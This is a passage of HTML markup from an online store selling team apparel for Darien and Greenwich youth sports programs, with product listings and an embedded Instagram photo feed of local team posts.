https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Royal-Striped-Locker-Tee-36x36.jpeg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Royal-Striped-Locker-Tee-180x180.jpeg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Royal-Striped-Locker-Tee-32x32.jpeg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/UA-Royal-Striped-Locker-Tee.jpeg 480w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">DARIEN BABE RUTH UA STRIPED LOCKER TEE SS</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-babe-ruth-ua-striped-locker-tee-ss/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2954" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2954" data-product_sku="WEB-DARIENBR17-UA1276222" aria-label="Select options for &ldquo;DARIEN BABE RUTH UA STRIPED LOCKER TEE SS&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2954" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
					<li class="product type-product post-2789 status-publish instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-junior-football-league-ua-coldgear-comp-leggings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-DJFL17-UA1265649-450x450.jpg" class="wp-image-2800 avia-img-lazy-loading-2800 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-DJFL17-UA1265649-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-DJFL17-UA1265649-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-DJFL17-UA1265649-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-DJFL17-UA1265649-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-DJFL17-UA1265649-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-DJFL17-UA1265649-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-DJFL17-UA1265649-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/03/WEB-DJFL17-UA1265649.jpg 480w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Junior Football League UA Coldgear Comp Leggings (DJFL17)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-junior-football-league-ua-coldgear-comp-leggings/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2789" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2789" data-product_sku="WEB-DJFL17-UA1265649" aria-label="Select options for &ldquo;Darien Junior Football League UA Coldgear Comp Leggings (DJFL17)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2789" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
					<li class="product type-product post-2446 status-publish instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-ua-mens-womens-qualifier-14-zip/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-ua-mens-and-wom-r35250-450x450.jpg" class="wp-image-2447 avia-img-lazy-loading-2447 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-ua-mens-and-wom-r35250-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-ua-mens-and-wom-r35250-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-ua-mens-and-wom-r35250-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-ua-mens-and-wom-r35250-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-ua-mens-and-wom-r35250-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-ua-mens-and-wom-r35250-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-ua-mens-and-wom-r35250-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/greenwich-girls-lacrosse-ua-mens-and-wom-r35250.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Girls Lacrosse UA Men’s and Women’s Qualifier 1/4 Zip</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-ua-mens-womens-qualifier-14-zip/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2446" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2446" data-product_sku="WEB-GHSGLAX17-UA1273917M/UA1273921W" aria-label="Select options for &ldquo;Greenwich Girls Lacrosse UA Men’s and Women’s Qualifier 1/4 Zip&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2446" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
					<li class="product type-product post-2429 status-publish last instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-sport-tek-performance-ls/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-White-ST350-LS-450x450.jpg" class="wp-image-2884 avia-img-lazy-loading-2884 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-White-ST350-LS-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-White-ST350-LS-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-White-ST350-LS-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-White-ST350-LS-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-White-ST350-LS-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-White-ST350-LS-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-White-ST350-LS-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2017/02/GHS-Lax-White-ST350-LS.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Greenwich Girls Lacrosse Sport-Tek Performance L/S</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/greenwich-girls-lacrosse-sport-tek-performance-ls/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2429" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2429" data-product_sku="WEB-GHSGLAX17-ST350LS" aria-label="Select options for &ldquo;Greenwich Girls Lacrosse Sport-Tek Performance L/S&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2429" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
		</ul>

	</section>
	</div></div>


		
	</div></div>
	
				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="avia-instagram-feed-smash-2" class="widget clearfix avia-widget-container avia-instagram-smash-ballon avia_no_block_preview"><div class="avia-widget avia-instagram-feed-smash-widget noLightbox">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841401349990520#20"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="" data-item-padding="5" data-shortcode-atts="{&quot;user&quot;:&quot;theauthenticathlete&quot;,&quot;num&quot;:&quot;9&quot;,&quot;cols&quot;:&quot;3&quot;,&quot;buttontext&quot;:&quot;Load More Photos&quot;,&quot;followtext&quot;:&quot;Follow Me&quot;}"  data-postid="13437" data-locatornonce="0343c8525e" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/theauthenticathlete/" title="@theauthenticathlete">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
													<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>theauthenticathlete</h3>
							</div>
		</div>
	</a>
</div>

    <div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18065091007618848" data-date="1726854633">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DAJeEBlOAyU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&#038;oe=675661B8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;}">
            <span class="sbi-screenreader">Warde Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18029214332340118" data-date="1726326452">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_5uowGuoZm/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&#038;oe=67568344" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;}">
            <span class="sbi-screenreader">Little Laxxers 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Little Laxxers 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17878201587113106" data-date="1726190545">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_1ranRu7ox/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&#038;oe=67566EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;}">
            <span class="sbi-screenreader">Greenwich Water Polo 🤽</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Water Polo 🤽">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18101326006434192" data-date="1725582126">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_ji8n7O3ZU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&#038;oe=67566E7C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;}">
            <span class="sbi-screenreader">Ludlowe Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ludlowe Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18006943865398322" data-date="1724459408">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_CFiHIO-TO/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&#038;oe=675683C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;}">
            <span class="sbi-screenreader">Darien Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Soccer ⚽️">
        </a>
